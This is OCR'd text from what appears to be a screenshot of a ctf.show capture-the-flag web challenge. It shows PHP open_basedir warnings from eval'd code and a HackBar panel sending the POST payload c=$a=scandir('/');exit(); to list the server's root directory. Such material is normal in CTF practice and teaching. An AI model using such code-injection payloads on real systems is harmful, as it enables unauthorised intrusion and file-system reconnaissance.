 Warning: scandir(): open_basedir restriction in effect. File(/) is not within the allowed path
/var/www/html/index.php(19) : eval()'d code on line 1
Warning: scandir(/): failed to open dir: Operation not permitted in /var/www/html/index
Warning: scandir(): (errno 1): Operation not permitted in /var/www/html/index.php(19)
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://191a0dc8-b8c3-41ed-8e74-a8df501d3629.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=$a=scandir('/');exit();